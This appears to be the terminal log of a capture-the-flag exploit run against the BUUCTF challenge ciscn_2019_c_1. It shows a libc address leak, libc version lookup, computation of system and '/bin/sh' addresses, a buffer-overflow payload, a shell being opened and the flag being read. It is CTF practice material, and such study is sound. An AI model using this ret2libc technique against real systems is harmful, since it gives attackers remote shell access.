 yangmutou@yangmutou-virtual-machine:~/桌面/buuctf/100/ciscn_2019_c_1$ python ciscn_2019_c_1.py
[+] Opening connection to node3.buuoj.cn on port 25495: Done
[*] '/home/yangmutou/\xe6\xa1\x8c\xe9\x9d\xa2/buuctf/100/ciscn_2019_c_1/ciscn_2019_c_1'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
puts_addr is 0x7fa7ef6509c0
Multi Results:
0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64)
1: archive-old-glibc (id libc6_2.3.6-0ubuntu20_i386_2)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64) be choosed.
libc_base is 0x7fa7ef5d0000
system_addr is 0x7fa7ef61f440
str_bin_sh is 0x7fa7ef783e9a
[*] Switching to interactive mode
Ciphertext
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xb9\x06
$ cat flag
flag{609e5143-4bf0-4e1c-8f7f-533bec2b4b6e}
$